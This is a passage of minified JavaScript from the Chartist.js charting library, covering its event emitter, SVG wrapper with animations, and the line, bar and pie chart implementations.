if(options.axisY.showLabel){var labelPosition={x:options.chartPadding+options.axisY.labelOffset.x+(supportsForeignObject?-10:0),y:pos+options.axisY.labelOffset.y+(supportsForeignObject?-15:0)};var labelElement=Chartist.createLabel(labels,''+interpolatedValue,{x:labelPosition.x,y:labelPosition.y,width:width,height:height,style:'overflow: visible;'},[options.classNames.label,options.classNames.vertical].join(' '),supportsForeignObject);eventEmitter.emit('draw',{type:'label',axis:'y',index:index,group:labels,element:labelElement,text:''+interpolatedValue,x:labelPosition.x,y:labelPosition.y,width:width,height:height,get space(){window.console.warn('EventEmitter: space is deprecated, use width or height instead.');return this.height}})}})};Chartist.projectPoint=function(chartRect,bounds,data,index,options){return{x:chartRect.x1+chartRect.width()/(data.length-(data.length>1&&options.fullWidth?1:0))*index,y:chartRect.y1-chartRect.height()*(data[index]-bounds.min)/(bounds.range+bounds.step)}};Chartist.optionsProvider=function(options,responsiveOptions,eventEmitter){var baseOptions=Chartist.extend({},options),currentOptions,mediaQueryListeners=[],i;function updateCurrentOptions(){var previousOptions=currentOptions;currentOptions=Chartist.extend({},baseOptions);if(responsiveOptions){for(i=0;i<responsiveOptions.length;i++){var mql=window.matchMedia(responsiveOptions[i][0]);if(mql.matches){currentOptions=Chartist.extend(currentOptions,responsiveOptions[i][1])}}}
if(eventEmitter){eventEmitter.emit('optionsChanged',{previousOptions:previousOptions,currentOptions:currentOptions})}}
function removeMediaQueryListeners(){mediaQueryListeners.forEach(function(mql){mql.removeListener(updateCurrentOptions)})}
if(!window.matchMedia){throw 'window.matchMedia not found! Make sure you\'re using a polyfill.'}else if(responsiveOptions){for(i=0;i<responsiveOptions.length;i++){var mql=window.matchMedia(responsiveOptions[i][0]);mql.addListener(updateCurrentOptions);mediaQueryListeners.push(mql)}}
updateCurrentOptions();return{get currentOptions(){return Chartist.extend({},currentOptions)},removeMediaQueryListeners:removeMediaQueryListeners}};Chartist.catmullRom2bezier=function(crp,z){var d=[];for(var i=0,iLen=crp.length;iLen-2*!z>i;i+=2){var p=[{x:+crp[i-2],y:+crp[i-1]},{x:+crp[i],y:+crp[i+1]},{x:+crp[i+2],y:+crp[i+3]},{x:+crp[i+4],y:+crp[i+5]}];if(z){if(!i){p[0]={x:+crp[iLen-2],y:+crp[iLen-1]}}else if(iLen-4===i){p[3]={x:+crp[0],y:+crp[1]}}else if(iLen-2===i){p[2]={x:+crp[0],y:+crp[1]};p[3]={x:+crp[2],y:+crp[3]}}}else{if(iLen-4===i){p[3]=p[2]}else if(!i){p[0]={x:+crp[i],y:+crp[i+1]}}}
d.push([(-p[0].x+6*p[1].x+p[2].x)/6,(-p[0].y+6*p[1].y+p[2].y)/6,(p[1].x+6*p[2].x-p[3].x)/6,(p[1].y+6*p[2].y-p[3].y)/6,p[2].x,p[2].y])}
return d}}(window,document,Chartist));(function(window,document,Chartist){'use strict';Chartist.EventEmitter=function(){var handlers=[];function addEventHandler(event,handler){handlers[event]=handlers[event]||[];handlers[event].push(handler)}
function removeEventHandler(event,handler){if(handlers[event]){if(handler){handlers[event].splice(handlers[event].indexOf(handler),1);if(handlers[event].length===0){delete handlers[event]}}else{delete handlers[event]}}}
function emit(event,data){if(handlers[event]){handlers[event].forEach(function(handler){handler(data)})}
if(handlers['*']){handlers['*'].forEach(function(starHandler){starHandler(event,data)})}}
return{addEventHandler:addEventHandler,removeEventHandler:removeEventHandler,emit:emit}}}(window,document,Chartist));(function(window,document,Chartist){'use strict';function listToArray(list){var arr=[];if(list.length){for(var i=0;i<list.length;i++){arr.push(list[i])}}
return arr}
function extend(properties,superProtoOverride){var superProto=superProtoOverride||this.prototype||Chartist.Class;var proto=Object.create(superProto);Chartist.Class.cloneDefinitions(proto,properties);var constr=function(){var fn=proto.constructor||function(){},instance;instance=this===Chartist?Object.create(proto):this;fn.apply(instance,Array.prototype.slice.call(arguments,0));return instance};constr.prototype=proto;constr.super=superProto;constr.extend=this.extend;return constr}
function mix(mixProtoArr,properties){if(this!==Chartist.Class){throw new Error('Chartist.Class.mix should only be called on the type and never on an instance!')}
var superPrototypes=[{}].concat(mixProtoArr).map(function(prototype){return prototype instanceof Function?prototype.prototype:prototype});var mixedSuperProto=Chartist.Class.cloneDefinitions.apply(undefined,superPrototypes);delete mixedSuperProto.constructor;return this.extend(properties,mixedSuperProto)}
function cloneDefinitions(){var args=listToArray(arguments);var target=args[0];args.splice(1,args.length-1).forEach(function(source){Object.getOwnPropertyNames(source).forEach(function(propName){delete target[propName];Object.defineProperty(target,propName,Object.getOwnPropertyDescriptor(source,propName))})});return target}
Chartist.Class={extend:extend,mix:mix,cloneDefinitions:cloneDefinitions}}(window,document,Chartist));(function(window,document,Chartist){'use strict';function update(data){this.data=data||this.data;this.createChart(this.optionsProvider.currentOptions);return this}
function detach(){window.removeEventListener('resize',this.resizeListener);this.optionsProvider.removeMediaQueryListeners();return this}
function on(event,handler){this.eventEmitter.addEventHandler(event,handler);return this}
function off(event,handler){this.eventEmitter.removeEventHandler(event,handler);return this}
function initialize(){window.addEventListener('resize',this.resizeListener);this.optionsProvider=Chartist.optionsProvider(this.options,this.responsiveOptions,this.eventEmitter);if(this.options.plugins){this.options.plugins.forEach(function(plugin){if(plugin instanceof Array){plugin[0](this,plugin[1])}else{plugin(this)}}.bind(this))}
this.createChart(this.optionsProvider.currentOptions);this.initializeTimeoutId=undefined}
function Base(query,data,options,responsiveOptions){this.container=Chartist.querySelector(query);this.data=data;this.options=options;this.responsiveOptions=responsiveOptions;this.eventEmitter=Chartist.EventEmitter();this.supportsForeignObject=Chartist.Svg.isSupported('Extensibility');this.supportsAnimations=Chartist.Svg.isSupported('AnimationEventsAttribute');this.resizeListener=function resizeListener(){this.update()}.bind(this);if(this.container){if(this.container.__chartist__){if(this.container.__chartist__.initializeTimeoutId){window.clearTimeout(this.container.__chartist__.initializeTimeoutId)}else{this.container.__chartist__.detach()}}
this.container.__chartist__=this}
this.initializeTimeoutId=setTimeout(initialize.bind(this),0)}
Chartist.Base=Chartist.Class.extend({constructor:Base,optionsProvider:undefined,container:undefined,svg:undefined,eventEmitter:undefined,createChart:function(){throw new Error('Base chart type can\'t be instantiated!')},update:update,detach:detach,on:on,off:off,version:Chartist.version,supportsForeignObject:!1})}(window,document,Chartist));(function(window,document,Chartist){'use strict';var svgNs='http://www.w3.org/2000/svg',xmlNs='http://www.w3.org/2000/xmlns/',xhtmlNs='http://www.w3.org/1999/xhtml';Chartist.xmlNs={qualifiedName:'xmlns:ct',prefix:'ct',uri:'http://gionkunz.github.com/chartist-js/ct'};function Svg(name,attributes,className,parent,insertFirst){if(name instanceof SVGElement){this._node=name}else{this._node=document.createElementNS(svgNs,name);if(name==='svg'){this._node.setAttributeNS(xmlNs,Chartist.xmlNs.qualifiedName,Chartist.xmlNs.uri)}
if(attributes){this.attr(attributes)}
if(className){this.addClass(className)}
if(parent){if(insertFirst&&parent._node.firstChild){parent._node.insertBefore(this._node,parent._node.firstChild)}else{parent._node.appendChild(this._node)}}}}
function attr(attributes,ns){if(typeof attributes==='string'){if(ns){return this._node.getAttributeNS(ns,attributes)}else{return this._node.getAttribute(attributes)}}
Object.keys(attributes).forEach(function(key){if(attributes[key]===undefined){return}
if(ns){this._node.setAttributeNS(ns,[Chartist.xmlNs.prefix,':',key].join(''),attributes[key])}else{this._node.setAttribute(key,attributes[key])}}.bind(this));return this}
function elem(name,attributes,className,insertFirst){return new Chartist.Svg(name,attributes,className,this,insertFirst)}
function parent(){return this._node.parentNode instanceof SVGElement?new Chartist.Svg(this._node.parentNode):null}
function root(){var node=this._node;while(node.nodeName!=='svg'){node=node.parentNode}
return new Chartist.Svg(node)}
function querySelector(selector){var foundNode=this._node.querySelector(selector);return foundNode?new Chartist.Svg(foundNode):null}
function querySelectorAll(selector){var foundNodes=this._node.querySelectorAll(selector);return foundNodes.length?new Chartist.Svg.List(foundNodes):null}
function foreignObject(content,attributes,className,insertFirst){if(typeof content==='string'){var container=document.createElement('div');container.innerHTML=content;content=container.firstChild}
content.setAttribute('xmlns',xhtmlNs);var fnObj=this.elem('foreignObject',attributes,className,insertFirst);fnObj._node.appendChild(content);return fnObj}
function text(t){this._node.appendChild(document.createTextNode(t));return this}
function empty(){while(this._node.firstChild){this._node.removeChild(this._node.firstChild)}
return this}
function remove(){this._node.parentNode.removeChild(this._node);return this.parent()}
function replace(newElement){this._node.parentNode.replaceChild(newElement._node,this._node);return newElement}
function append(element,insertFirst){if(insertFirst&&this._node.firstChild){this._node.insertBefore(element._node,this._node.firstChild)}else{this._node.appendChild(element._node)}
return this}
function classes(){return this._node.getAttribute('class')?this._node.getAttribute('class').trim().split(/\s+/):[]}
function addClass(names){this._node.setAttribute('class',this.classes(this._node).concat(names.trim().split(/\s+/)).filter(function(elem,pos,self){return self.indexOf(elem)===pos}).join(' '));return this}
function removeClass(names){var removedClasses=names.trim().split(/\s+/);this._node.setAttribute('class',this.classes(this._node).filter(function(name){return removedClasses.indexOf(name)===-1}).join(' '));return this}
function removeAllClasses(){this._node.setAttribute('class','');return this}
function height(){return this._node.clientHeight||Math.round(this._node.getBBox().height)||this._node.parentNode.clientHeight}
function width(){return this._node.clientWidth||Math.round(this._node.getBBox().width)||this._node.parentNode.clientWidth}
function animate(animations,guided,eventEmitter){if(guided===undefined){guided=!0}
Object.keys(animations).forEach(function createAnimateForAttributes(attribute){function createAnimate(animationDefinition,guided){var attributeProperties={},animate,timeout,easing;if(animationDefinition.easing){easing=animationDefinition.easing instanceof Array?animationDefinition.easing:Chartist.Svg.Easing[animationDefinition.easing];delete animationDefinition.easing}
animationDefinition.begin=Chartist.ensureUnit(animationDefinition.begin,'ms');animationDefinition.dur=Chartist.ensureUnit(animationDefinition.dur,'ms');if(easing){animationDefinition.calcMode='spline';animationDefinition.keySplines=easing.join(' ');animationDefinition.keyTimes='0;1'}
if(guided){animationDefinition.fill='freeze';attributeProperties[attribute]=animationDefinition.from;this.attr(attributeProperties);timeout=Chartist.stripUnit(animationDefinition.begin||0);animationDefinition.begin='indefinite'}
animate=this.elem('animate',Chartist.extend({attributeName:attribute},animationDefinition));if(guided){setTimeout(function(){try{animate._node.beginElement()}catch(err){attributeProperties[attribute]=animationDefinition.to;this.attr(attributeProperties);animate.remove()}}.bind(this),timeout)}
if(eventEmitter){animate._node.addEventListener('beginEvent',function handleBeginEvent(){eventEmitter.emit('animationBegin',{element:this,animate:animate._node,params:animationDefinition})}.bind(this))}
animate._node.addEventListener('endEvent',function handleEndEvent(){if(eventEmitter){eventEmitter.emit('animationEnd',{element:this,animate:animate._node,params:animationDefinition})}
if(guided){attributeProperties[attribute]=animationDefinition.to;this.attr(attributeProperties);animate.remove()}}.bind(this))}
if(animations[attribute]instanceof Array){animations[attribute].forEach(function(animationDefinition){createAnimate.bind(this)(animationDefinition,!1)}.bind(this))}else{createAnimate.bind(this)(animations[attribute],guided)}}.bind(this));return this}
Chartist.Svg=Chartist.Class.extend({constructor:Svg,attr:attr,elem:elem,parent:parent,root:root,querySelector:querySelector,querySelectorAll:querySelectorAll,foreignObject:foreignObject,text:text,empty:empty,remove:remove,replace:replace,append:append,classes:classes,addClass:addClass,removeClass:removeClass,removeAllClasses:removeAllClasses,height:height,width:width,animate:animate});Chartist.Svg.isSupported=function(feature){return document.implementation.hasFeature('www.http://w3.org/TR/SVG11/feature#'+feature,'1.1')};var easingCubicBeziers={easeInSine:[0.47,0,0.745,0.715],easeOutSine:[0.39,0.575,0.565,1],easeInOutSine:[0.445,0.05,0.55,0.95],easeInQuad:[0.55,0.085,0.68,0.53],easeOutQuad:[0.25,0.46,0.45,0.94],easeInOutQuad:[0.455,0.03,0.515,0.955],easeInCubic:[0.55,0.055,0.675,0.19],easeOutCubic:[0.215,0.61,0.355,1],easeInOutCubic:[0.645,0.045,0.355,1],easeInQuart:[0.895,0.03,0.685,0.22],easeOutQuart:[0.165,0.84,0.44,1],easeInOutQuart:[0.77,0,0.175,1],easeInQuint:[0.755,0.05,0.855,0.06],easeOutQuint:[0.23,1,0.32,1],easeInOutQuint:[0.86,0,0.07,1],easeInExpo:[0.95,0.05,0.795,0.035],easeOutExpo:[0.19,1,0.22,1],easeInOutExpo:[1,0,0,1],easeInCirc:[0.6,0.04,0.98,0.335],easeOutCirc:[0.075,0.82,0.165,1],easeInOutCirc:[0.785,0.135,0.15,0.86],easeInBack:[0.6,-0.28,0.735,0.045],easeOutBack:[0.175,0.885,0.32,1.275],easeInOutBack:[0.68,-0.55,0.265,1.55]};Chartist.Svg.Easing=easingCubicBeziers;function SvgList(nodeList){var list=this;this.svgElements=[];for(var i=0;i<nodeList.length;i++){this.svgElements.push(new Chartist.Svg(nodeList[i]))}
Object.keys(Chartist.Svg.prototype).filter(function(prototypeProperty){return['constructor','parent','querySelector','querySelectorAll','replace','append','classes','height','width'].indexOf(prototypeProperty)===-1}).forEach(function(prototypeProperty){list[prototypeProperty]=function(){var args=Array.prototype.slice.call(arguments,0);list.svgElements.forEach(function(element){Chartist.Svg.prototype[prototypeProperty].apply(element,args)});return list}})}
Chartist.Svg.List=Chartist.Class.extend({constructor:SvgList})}(window,document,Chartist));(function(window,document,Chartist){'use strict';var defaultOptions={axisX:{offset:30,labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:Chartist.noop},axisY:{offset:40,labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:Chartist.noop,scaleMinSpace:20},width:undefined,height:undefined,showLine:!0,showPoint:!0,showArea:!1,areaBase:0,lineSmooth:!0,low:undefined,high:undefined,chartPadding:5,fullWidth:!1,classNames:{chart:'ct-chart-line',label:'ct-label',labelGroup:'ct-labels',series:'ct-series',line:'ct-line',point:'ct-point',area:'ct-area',grid:'ct-grid',gridGroup:'ct-grids',vertical:'ct-vertical',horizontal:'ct-horizontal'}};function createChart(options){var seriesGroups=[],bounds,normalizedData=Chartist.normalizeDataArray(Chartist.getDataArray(this.data),this.data.labels.length);this.svg=Chartist.createSvg(this.container,options.width,options.height,options.classNames.chart);bounds=Chartist.getBounds(this.svg,Chartist.getHighLow(normalizedData),options);var chartRect=Chartist.createChartRect(this.svg,options);var labels=this.svg.elem('g').addClass(options.classNames.labelGroup),grid=this.svg.elem('g').addClass(options.classNames.gridGroup);Chartist.createXAxis(chartRect,this.data,grid,labels,options,this.eventEmitter,this.supportsForeignObject);Chartist.createYAxis(chartRect,bounds,grid,labels,options,this.eventEmitter,this.supportsForeignObject);for(var i=0;i<this.data.series.length;i++){seriesGroups[i]=this.svg.elem('g');if(this.data.series[i].name){seriesGroups[i].attr({'series-name':this.data.series[i].name},Chartist.xmlNs.uri)}
seriesGroups[i].addClass([options.classNames.series,(this.data.series[i].className||options.classNames.series+'-'+Chartist.alphaNumerate(i))].join(' '));var p,pathCoordinates=[],point;for(var j=0;j<normalizedData[i].length;j++){p=Chartist.projectPoint(chartRect,bounds,normalizedData[i],j,options);pathCoordinates.push(p.x,p.y);if(options.showPoint){point=seriesGroups[i].elem('line',{x1:p.x,y1:p.y,x2:p.x+0.01,y2:p.y},options.classNames.point).attr({'value':normalizedData[i][j]},Chartist.xmlNs.uri);this.eventEmitter.emit('draw',{type:'point',value:normalizedData[i][j],index:j,group:seriesGroups[i],element:point,x:p.x,y:p.y})}}
if(options.showLine||options.showArea){var pathElements=['M'+pathCoordinates[0]+','+pathCoordinates[1]];if(options.lineSmooth&&pathCoordinates.length>4){var cr=Chartist.catmullRom2bezier(pathCoordinates);for(var k=0;k<cr.length;k++){pathElements.push('C'+cr[k].join())}}else{for(var l=3;l<pathCoordinates.length;l+=2){pathElements.push('L'+pathCoordinates[l-1]+','+pathCoordinates[l])}}
if(options.showLine){var line=seriesGroups[i].elem('path',{d:pathElements.join('')},options.classNames.line,!0).attr({'values':normalizedData[i]},Chartist.xmlNs.uri);this.eventEmitter.emit('draw',{type:'line',values:normalizedData[i],index:i,group:seriesGroups[i],element:line})}
if(options.showArea){var areaBase=Math.max(Math.min(options.areaBase,bounds.max),bounds.min);var areaPathElements=pathElements.slice();var areaBaseProjected=Chartist.projectPoint(chartRect,bounds,[areaBase],0,options);areaPathElements.splice(0,0,'M'+areaBaseProjected.x+','+areaBaseProjected.y);areaPathElements[1]='L'+pathCoordinates[0]+','+pathCoordinates[1];areaPathElements.push('L'+pathCoordinates[pathCoordinates.length-2]+','+areaBaseProjected.y);var area=seriesGroups[i].elem('path',{d:areaPathElements.join('')},options.classNames.area,!0).attr({'values':normalizedData[i]},Chartist.xmlNs.uri);this.eventEmitter.emit('draw',{type:'area',values:normalizedData[i],index:i,group:seriesGroups[i],element:area})}}}
this.eventEmitter.emit('created',{bounds:bounds,chartRect:chartRect,svg:this.svg,options:options})}
function Line(query,data,options,responsiveOptions){Chartist.Line.super.constructor.call(this,query,data,Chartist.extend({},defaultOptions,options),responsiveOptions)}
Chartist.Line=Chartist.Base.extend({constructor:Line,createChart:createChart})}(window,document,Chartist));(function(window,document,Chartist){'use strict';var defaultOptions={axisX:{offset:30,labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:Chartist.noop},axisY:{offset:40,labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:Chartist.noop,scaleMinSpace:20},width:undefined,height:undefined,high:undefined,low:undefined,chartPadding:5,seriesBarDistance:15,fullWidth:!1,centerBars:!0,stackBars:!1,classNames:{chart:'ct-chart-bar',label:'ct-label',labelGroup:'ct-labels',series:'ct-series',bar:'ct-bar',grid:'ct-grid',gridGroup:'ct-grids',vertical:'ct-vertical',horizontal:'ct-horizontal'}};function createChart(options){var seriesGroups=[],bounds,normalizedData=Chartist.normalizeDataArray(Chartist.getDataArray(this.data),this.data.labels.length),highLow;this.svg=Chartist.createSvg(this.container,options.width,options.height,options.classNames.chart);if(options.stackBars){var serialSums=Chartist.serialMap(normalizedData,function serialSums(){return Array.prototype.slice.call(arguments).reduce(Chartist.sum,0)});highLow=Chartist.getHighLow([serialSums])}else{highLow=Chartist.getHighLow(normalizedData)}
bounds=Chartist.getBounds(this.svg,highLow,options,0);var chartRect=Chartist.createChartRect(this.svg,options);var labels=this.svg.elem('g').addClass(options.classNames.labelGroup),grid=this.svg.elem('g').addClass(options.classNames.gridGroup),zeroPoint=Chartist.projectPoint(chartRect,bounds,[0],0,options),stackedBarValues=[];Chartist.createXAxis(chartRect,this.data,grid,labels,options,this.eventEmitter,this.supportsForeignObject);Chartist.createYAxis(chartRect,bounds,grid,labels,options,this.eventEmitter,this.supportsForeignObject);for(var i=0;i<this.data.series.length;i++){var biPol=i-(this.data.series.length-1)/2,periodHalfWidth=chartRect.width()/(normalizedData[i].length-(options.fullWidth?1:0))/2;seriesGroups[i]=this.svg.elem('g');if(this.data.series[i].name){seriesGroups[i].attr({'series-name':this.data.series[i].name},Chartist.xmlNs.uri)}
seriesGroups[i].addClass([options.classNames.series,(this.data.series[i].className||options.classNames.series+'-'+Chartist.alphaNumerate(i))].join(' '));for(var j=0;j<normalizedData[i].length;j++){var p=Chartist.projectPoint(chartRect,bounds,normalizedData[i],j,options),bar,previousStack,y1,y2;p.x+=(options.centerBars?periodHalfWidth:0);p.x+=options.stackBars?0:biPol*options.seriesBarDistance;previousStack=stackedBarValues[j]||zeroPoint.y;stackedBarValues[j]=previousStack-(zeroPoint.y-p.y);y1=options.stackBars?previousStack:zeroPoint.y;y2=options.stackBars?stackedBarValues[j]:p.y;bar=seriesGroups[i].elem('line',{x1:p.x,y1:y1,x2:p.x,y2:y2},options.classNames.bar).attr({'value':normalizedData[i][j]},Chartist.xmlNs.uri);this.eventEmitter.emit('draw',{type:'bar',value:normalizedData[i][j],index:j,group:seriesGroups[i],element:bar,x1:p.x,y1:y1,x2:p.x,y2:y2})}}
this.eventEmitter.emit('created',{bounds:bounds,chartRect:chartRect,svg:this.svg,options:options})}
function Bar(query,data,options,responsiveOptions){Chartist.Bar.super.constructor.call(this,query,data,Chartist.extend({},defaultOptions,options),responsiveOptions)}
Chartist.Bar=Chartist.Base.extend({constructor:Bar,createChart:createChart})}(window,document,Chartist));(function(window,document,Chartist){'use strict';var defaultOptions={width:undefined,height:undefined,chartPadding:5,classNames:{chart:'ct-chart-pie',series:'ct-series',slice:'ct-slice',donut:'ct-donut',label:'ct-label'},startAngle:0,total:undefined,donut:!1,donutWidth:60,showLabel:!0,labelOffset:0,labelInterpolationFnc:Chartist.noop,labelDirection:'neutral'};function determineAnchorPosition(center,label,direction){var toTheRight=label.x>center.x;if(toTheRight&&direction==='explode'||!toTheRight&&direction==='implode'){return'start'}else if(toTheRight&&direction==='implode'||!toTheRight&&direction==='explode'){return'end'}else{return'middle'}}
function createChart(options){var seriesGroups=[],chartRect,radius,labelRadius,totalDataSum,startAngle=options.startAngle,dataArray=Chartist.getDataArray(this.data);this.svg=Chartist.createSvg(this.container,options.width,options.height,options.classNames.chart);chartRect=Chartist.createChartRect(this.svg,options,0,0);radius=Math.min(chartRect.width()/2,chartRect.height()/2);totalDataSum=options.total||dataArray.reduce(function(previousValue,currentValue){return previousValue+currentValue},0);radius-=options.donut?options.donutWidth/2:0;labelRadius=options.donut?radius:radius/2;labelRadius+=options.labelOffset;var center={x:chartRect.x1+chartRect.width()/2,y:chartRect.y2+chartRect.height()/2};var hasSingleValInSeries=this.data.series.filter(function(val){return val!==0}).length===1;for(var i=0;i<this.data.series.length;i++){seriesGroups[i]=this.svg.elem('g',null,null,!0);if(this.data.series[i].name){seriesGroups[i].attr({'series-name':this.data.series[i].name},Chartist.xmlNs.uri)}
seriesGroups[i].addClass([options.classNames.series,(this.data.series[i].className||options.classNames.series+'-'+Chartist.alphaNumerate(i))].join(' '));var endAngle=startAngle+dataArray[i]/totalDataSum*360;if(endAngle-startAngle===360){endAngle-=0.01}
var start=Chartist.polarToCartesian(center.x,center.y,radius,startAngle-(i===0||hasSingleValInSeries?0:0.2)),end=Chartist.polarToCartesian(center.x,center.y,radius,endAngle),arcSweep=endAngle-startAngle<=180?'0':'1',d=['M',end.x,end.y,'A',radius,radius,0,arcSweep,0,start.x,start.y];if(options.donut===!1){d.push('L',center.x,center.y)}
var path=seriesGroups[i].elem('path',{d:d.join(' ')},options.classNames.slice+(options.donut?' '+options.classNames.donut:''));path.attr({'value':dataArray[i]},Chartist.xmlNs.uri);if(options.donut===!0){path.attr({'style':'stroke-width: '+(+options.donutWidth)+'px'})}
this.eventEmitter.emit('draw',{type:'slice',value:dataArray[i],totalDataSum:totalDataSum,index:i,group:seriesGroups[i],element:path,center:center,radius:radius,startAngle:startAngle,endAngle:endAngle});if(options.showLabel){var labelPosition=Chartist.polarToCartesian(center.x,center.y,labelRadius,startAngle+(endAngle-startAngle)/2),interpolatedValue=options.labelInterpolationFnc(this.data.labels?this.data.labels[i]:dataArray[i],i);var labelElement=seriesGroups[i].elem('text',{dx:labelPosition.x,dy:labelPosition.y,'text-anchor':determineAnchorPosition(center,labelPosition,options.labelDirection)},options.classNames.label).text(''+interpolatedValue);this.eventEmitter.emit('draw',{type:'label',index:i,group:seriesGroups[i],element:labelElement,text:''+interpolatedValue,x:labelPosition.x,y:labelPosition.y})}
startAngle=endAngle}
this.eventEmitter.emit('created',{chartRect:chartRect,svg:this.svg,options:options})}
function Pie(query,data,options,responsiveOptions){Chartist.Pie.super.constructor.call(this,query,data,Chartist.extend({},defaultOptions,options),responsiveOptions)}
Chartist.Pie=Chartist.Base.extend({constructor:Pie,createChart:createChart,determineAnchorPosition:determineAnchorPosition})}(window,document,Chartist));return Chartist}))